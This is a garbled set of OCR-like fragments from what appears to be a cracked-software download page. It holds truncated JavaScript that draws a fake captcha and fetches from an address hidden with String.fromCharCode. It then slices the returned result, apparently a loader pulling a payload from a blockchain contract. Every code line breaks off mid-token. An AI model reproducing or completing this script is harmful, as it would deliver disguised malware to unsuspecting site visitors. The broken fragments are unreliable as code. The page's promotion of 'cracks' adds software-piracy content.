
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB